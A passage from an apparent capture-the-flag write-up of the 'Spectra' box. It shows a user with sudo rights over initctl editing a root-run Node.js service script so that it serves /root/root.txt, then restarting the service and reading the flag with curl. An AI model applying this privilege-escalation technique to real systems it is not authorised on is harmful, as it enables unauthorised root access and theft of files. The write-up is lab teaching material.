end scriptThe service executes a javascript script inside the srv folder called nodetest.js, let's look at it.
katie@spectra /tmp $ cat /srv/nodetest.js
var http = require("http");
http.createServer(function (request, response) {
response.writeHead(200, {'Content-Type': 'text/plain'});
response.end('Hello World\n');
}).listen(8081);
console.log('Server running at http://127.0.0.1:8081/');That's interesting, the script launch a web server on port 8081 that answer with the message "Hello World". I run the service and try to call the URL... it works and I receive the message.
katie@spectra /tmp $ curl http://127.0.0.1:8081/
Hello WorldWell, my idea is to replace the "Hello World" message with the content of the root.txt file that contains the flag. If it will work, I'll see the root flag on the response of the portal. So, proceed and...
katie@spectra /tmp $ sudo /sbin/initctl stop test
test stop/waiting
katie@spectra /tmp $ vi /srv/nodetest.js
katie@spectra /tmp $ cat /srv/nodetest.js
var http = require("http");
http.createServer(function (request, response) {
response.writeHead(200, {'Content-Type': 'text/plain'});
response.end(require('fs').readFileSync('/root/root.txt', {encoding:'utf8', flag:'r'}));
}).listen(8081);
console.log('Server running at http://127.0.0.1:8081/');
katie@spectra /tmp $ sudo /sbin/initctl start test
test start/running, process 5121
katie@spectra /tmp $ curl http://127.0.0.1:8081/
d******************************c
katie@spectra /tmp $And that's all folks, see you next time!
This weeks artwork comes from Brazillian artist Fernando Nunes.